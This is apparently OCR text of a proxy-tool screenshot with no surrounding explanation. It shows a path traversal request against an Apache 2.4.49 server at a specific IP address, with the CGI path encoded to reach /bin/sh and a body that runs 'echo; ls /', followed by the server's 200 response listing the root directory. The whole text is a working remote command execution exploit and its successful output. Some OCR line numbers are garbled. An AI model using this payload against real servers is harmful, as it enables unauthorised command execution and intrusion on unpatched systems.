 1 POST /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/bin/sh HTTP/1.1
2 Host: 110.41.48.63:10242
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 If-Modified-Since: Mon, 11 Jun 2007 18:53:14 GMT
.0 If-None-Match: "2d-432a5e4a73a80"
.1 Content-Type: application/x-www-form-urlencoded
.2 Content-Length: 12
.3
.4
.5 echo; ls /
1 HTTP/1.1 200 OK
2 Date: Sun, 12 May 2024 09:26:29 GMT
3 Server: Apache/2.4.49 (Unix)
4 Connection: close
5 Content-Length: 85
6
7 bin
8 boot
9 dev
10 etc
11 home
12 lib
13 lib64
14 media
15 mnt
16 opt
17 proc
18 root
19 run
20 sbin
21 srv
22 sys
23 tmp
24 usr
25 var
26